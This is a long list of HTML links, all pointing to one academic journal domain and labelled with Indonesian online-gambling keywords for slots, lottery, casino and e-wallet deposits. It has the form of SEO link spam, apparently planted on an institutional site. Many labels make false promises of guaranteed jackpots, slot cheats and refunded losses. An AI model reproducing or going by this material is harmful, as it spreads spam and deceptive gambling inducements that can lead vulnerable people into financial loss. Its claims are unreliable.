    <a href="https://journal.stiemb.ac.id/">bola jatuh</a>
    <a href="https://journal.stiemb.ac.id/">bola jatuh</a>
    <a href="https://journal.stiemb.ac.id/">bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">bongkar trik slot</a>
    <a href="https://journal.stiemb.ac.id/">bonus garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">bonus garansi kekalahan 50</a>
    <a href="https://journal.stiemb.ac.id/">bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">bonus member baru 100</a>
    <a href="https://journal.stiemb.ac.id/">bonus member baru 200</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member 100 to 5x</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member 100 to 8x</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member di awal</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member di depan</a>
    <a href="https://journal.stiemb.ac.id/">bonus slot</a>
    <a href="https://journal.stiemb.ac.id/">bonus slot di awal</a>
    <a href="https://journal.stiemb.ac.id/">bonus slot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bonus slot tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">bonus tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar akun slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar judi online</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar sbobet</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar slot online pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">cara deposit slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">cara deposit slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">cara deposit slot via ovo</a>
    <a href="https://journal.stiemb.ac.id/">cara jadi member vip slot</a>
    <a href="https://journal.stiemb.ac.id/">cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">cara mendapatkan jackpot slot</a>
    <a href="https://journal.stiemb.ac.id/">cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">casino bakarat</a>
    <a href="https://journal.stiemb.ac.id/">casino betting</a>
    <a href="https://journal.stiemb.ac.id/">casino game</a>
    <a href="https://journal.stiemb.ac.id/">casino game online</a>
    <a href="https://journal.stiemb.ac.id/">casino games</a>
    <a href="https://journal.stiemb.ac.id/">casino games online</a>
    <a href="https://journal.stiemb.ac.id/">casino live</a>
    <a href="https://journal.stiemb.ac.id/">casino online</a>
    <a href="https://journal.stiemb.ac.id/">casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">casino online games</a>
    <a href="https://journal.stiemb.ac.id/">casino online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">casino royale</a>
    <a href="https://journal.stiemb.ac.id/">casino slot</a>
    <a href="https://journal.stiemb.ac.id/">casino slot games</a>
    <a href="https://journal.stiemb.ac.id/">casino slots online</a>
    <a href="https://journal.stiemb.ac.id/">casino togel</a>
    <a href="https://journal.stiemb.ac.id/">ceme online</a>
    <a href="https://journal.stiemb.ac.id/">cheat rtp slot</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot hack</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot rtp</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">cmd sport</a>
    <a href="https://journal.stiemb.ac.id/">craps casino online</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun poker</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun web slot</a>
    <a href="https://journal.stiemb.ac.id/">daftar idn</a>
    <a href="https://journal.stiemb.ac.id/">daftar idn poker</a>
    <a href="https://journal.stiemb.ac.id/">daftar idnplay</a>
    <a href="https://journal.stiemb.ac.id/">daftar joker</a>
    <a href="https://journal.stiemb.ac.id/">daftar judi online</a>
    <a href="https://journal.stiemb.ac.id/">daftar judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar link slot</a>
    <a href="https://journal.stiemb.ac.id/">daftar nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">daftar pay4d</a>
    <a href="https://journal.stiemb.ac.id/">daftar poker</a>
    <a href="https://journal.stiemb.ac.id/">daftar poker idn</a>
    <a href="https://journal.stiemb.ac.id/">daftar pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">daftar sbobet</a>
    <a href="https://journal.stiemb.ac.id/">daftar sbobet terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs casino</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs judi online</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs online judi terbaik</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs online judi togel terbaik</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs poker idn terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot </a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs togel</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot depo 10</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot </a>
    <a href="https://journal.stiemb.ac.id/">daftar slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot microgaming</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot online</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai akun dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai linkaja</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai sakuku</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via dana minimal deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via dana tanpa rekening</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via ovo</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot88</a>
    <a href="https://journal.stiemb.ac.id/">daftar tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">dana slot</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 77</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 777</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 777 login</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 88</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 888 login</a>
    <a href="https://journal.stiemb.ac.id/">dana slot asia</a>
    <a href="https://journal.stiemb.ac.id/">data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">dengan bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">depo 10 bonus 15</a>
    <a href="https://journal.stiemb.ac.id/">depo 10 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">depo 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">depo 20 bonus 10</a>
    <a href="https://journal.stiemb.ac.id/">depo 20 bonus 20 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">depo 20 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">depo 2020</a>
    <a href="https://journal.stiemb.ac.id/">depo 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">depo 25 bonus 25 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">depo 25 bonus to kecil</a>
    <a href="https://journal.stiemb.ac.id/">depo 25 jadi 50</a>
    <a href="https://journal.stiemb.ac.id/">depo 50 bonus 50 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">depo 50 bonus 50 to 5x</a>
    <a href="https://journal.stiemb.ac.id/">depo 5050</a>
    <a href="https://journal.stiemb.ac.id/">depo 55</a>
    <a href="https://journal.stiemb.ac.id/">depo 55 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">depo 5k bonus 10k</a>
    <a href="https://journal.stiemb.ac.id/">depo 88 bonus 88</a>
    <a href="https://journal.stiemb.ac.id/">depo 89</a>
    <a href="https://journal.stiemb.ac.id/">depo 98 bonus 89</a>
    <a href="https://journal.stiemb.ac.id/">depo pulsa</a>
    <a href="https://journal.stiemb.ac.id/">depo pulsa slot</a>
    <a href="https://journal.stiemb.ac.id/">depo selot</a>
    <a href="https://journal.stiemb.ac.id/">depo slot</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 10k</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 303</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 388</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 4d</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 5k</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 88</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 888</a>
    <a href="https://journal.stiemb.ac.id/">depo slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">depo slot pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">depo slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">depo slot qq</a>
    <a href="https://journal.stiemb.ac.id/">depo slot88</a>
    <a href="https://journal.stiemb.ac.id/">deposit 10 ribu slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit 10k slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit 20 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25 bonus 25 new member</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25 bonus 25 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25 bonus 25 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25k bonus 25k</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25rb bonus 50rb</a>
    <a href="https://journal.stiemb.ac.id/">deposit 5k slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit bonus member 100</a>
    <a href="https://journal.stiemb.ac.id/">deposit dana slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit gopay slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit linkaja slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit qris slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot qris</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">deposit via ovo slot online</a>
    <a href="https://journal.stiemb.ac.id/">deposit via qris slot</a>
    <a href="https://journal.stiemb.ac.id/">depot judi</a>
    <a href="https://journal.stiemb.ac.id/">download idn poker</a>
    <a href="https://journal.stiemb.ac.id/">dunia slot hoki 99</a>
    <a href="https://journal.stiemb.ac.id/">dunia slot88</a>
    <a href="https://journal.stiemb.ac.id/">forum togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">gacor dewa</a>
    <a href="https://journal.stiemb.ac.id/">game habanero</a>
    <a href="https://journal.stiemb.ac.id/">game ikan</a>
    <a href="https://journal.stiemb.ac.id/">game ikan android</a>
    <a href="https://journal.stiemb.ac.id/">game ikan iphone</a>
    <a href="https://journal.stiemb.ac.id/">game ikan online</a>
    <a href="https://journal.stiemb.ac.id/">game judi online</a>
    <a href="https://journal.stiemb.ac.id/">game pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">game slot</a>
    <a href="https://journal.stiemb.ac.id/">game slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">game slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">game slot dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">game slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">game slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">game slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">game slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">game slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">game slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">game slot habanero</a>
    <a href="https://journal.stiemb.ac.id/">game slot joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">game slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">game slot online</a>
    <a href="https://journal.stiemb.ac.id/">game slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot penghasil saldo dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot penghasil uang langsung ke dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot pg soft 2024</a>
    <a href="https://journal.stiemb.ac.id/">game slot spaceman</a>
    <a href="https://journal.stiemb.ac.id/">game slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">game slot terbaik uang asli</a>
    <a href="https://journal.stiemb.ac.id/">game Slot</a>
    <a href="https://journal.stiemb.ac.id/">game tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">games judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">games slot</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan 100 bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan 100 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan pay4d</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan saldo kembali</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan slot</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">gatot kaca</a>
    <a href="https://journal.stiemb.ac.id/">habanero slot</a>
    <a href="https://journal.stiemb.ac.id/">habanero slot 777</a>
    <a href="https://journal.stiemb.ac.id/">habanero slot login</a>
    <a href="https://journal.stiemb.ac.id/">hack slot</a>
    <a href="https://journal.stiemb.ac.id/">hack slot bonanza</a>
    <a href="https://journal.stiemb.ac.id/">hack slot gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">hack slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">hack slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">hack slot princess</a>
    <a href="https://journal.stiemb.ac.id/">hack slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">hoki slot no 1 indonesiaidn slot</a>
    <a href="https://journal.stiemb.ac.id/">idn slot 88</a>
    <a href="https://journal.stiemb.ac.id/">idn slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">idn slot online</a>
    <a href="https://journal.stiemb.ac.id/">idn slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">idn slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">idn slot88</a>
    <a href="https://journal.stiemb.ac.id/">idn toto</a>
    <a href="https://journal.stiemb.ac.id/">idnplay apk</a>
    <a href="https://journal.stiemb.ac.id/">idnplay poker</a>
    <a href="https://journal.stiemb.ac.id/">indonesian online casino</a>
    <a href="https://journal.stiemb.ac.id/">info angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">info angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">info bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">info cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">info cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">info casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">info daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">info data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">info forum togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">info freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">info jadi member vip slot</a>
    <a href="https://journal.stiemb.ac.id/">info judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">info judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">info member vip</a>
    <a href="https://journal.stiemb.ac.id/">info permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">info provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info rtp slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">info rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info situs bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">info situs betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">info situs bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info situs jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">info situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">info situs live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">info situs online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info situs pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info situs result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">info situs rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">info slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info slot android</a>
    <a href="https://journal.stiemb.ac.id/">info slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">info slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">info slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">info slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">info slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">info slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">info slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">info slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">info slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">info slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">info slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">info slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">info slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">info slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor hari ini pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">info slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">info slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">info slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">info slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">info slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">info slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">info slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">info slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">info slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">info slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">info slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">info slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">info slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">info slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot receh</a>
    <a href="https://journal.stiemb.ac.id/">info slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">info slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">info slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">info slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">info slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">info slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">info slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">info tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">injector slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">ink slot gacor via dana</a>
    <a href="https://journal.stiemb.ac.id/">jackpot casino</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot zeus</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot88</a>
    <a href="https://journal.stiemb.ac.id/">jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor slot pg soft</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor slot pragmatic hari ini</a>
    <a href="https://journal.stiemb.ac.id/">jam hoki main slot habanero</a>
    <a href="https://journal.stiemb.ac.id/">jam jackpot slot</a>
    <a href="https://journal.stiemb.ac.id/">jam slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">jam slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">jepang 88 slot</a>
    <a href="https://journal.stiemb.ac.id/">jepang bet slot</a>
    <a href="https://journal.stiemb.ac.id/">jepang pro slot</a>
    <a href="https://journal.stiemb.ac.id/">jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">jepang slot bet</a>
    <a href="https://journal.stiemb.ac.id/">joker 123 gaming</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming apk</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming login</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming slot</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming slot free</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming slot online</a>
    <a href="https://journal.stiemb.ac.id/">joker slot</a>
    <a href="https://journal.stiemb.ac.id/">joker slot88</a>
    <a href="https://journal.stiemb.ac.id/">joker tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">joker123 bet</a>
    <a href="https://journal.stiemb.ac.id/">judi bakarat</a>
    <a href="https://journal.stiemb.ac.id/">judi bola online</a>
    <a href="https://journal.stiemb.ac.id/">judi bola online sbobet</a>
    <a href="https://journal.stiemb.ac.id/">judi bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">judi casino</a>
    <a href="https://journal.stiemb.ac.id/">judi dadu online</a>
    <a href="https://journal.stiemb.ac.id/">judi idn</a>
    <a href="https://journal.stiemb.ac.id/">judi idnplay</a>
    <a href="https://journal.stiemb.ac.id/">judi ikan</a>
    <a href="https://journal.stiemb.ac.id/">judi ikan online</a>
    <a href="https://journal.stiemb.ac.id/">judi kartu online</a>
    <a href="https://journal.stiemb.ac.id/">judi mpo</a>
    <a href="https://journal.stiemb.ac.id/">judi mpo login</a>
    <a href="https://journal.stiemb.ac.id/">judi mpo slot</a>
    <a href="https://journal.stiemb.ac.id/">judi online</a>
    <a href="https://journal.stiemb.ac.id/">judi online bola</a>
    <a href="https://journal.stiemb.ac.id/">judi online deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">judi online gacor</a>
    <a href="https://journal.stiemb.ac.id/">judi online resmi</a>
    <a href="https://journal.stiemb.ac.id/">judi online sbobet</a>
    <a href="https://journal.stiemb.ac.id/">judi online tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">judi online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">judi online terbaru</a>
    <a href="https://journal.stiemb.ac.id/">judi online terpecaya</a>
    <a href="https://journal.stiemb.ac.id/">judi poker</a>
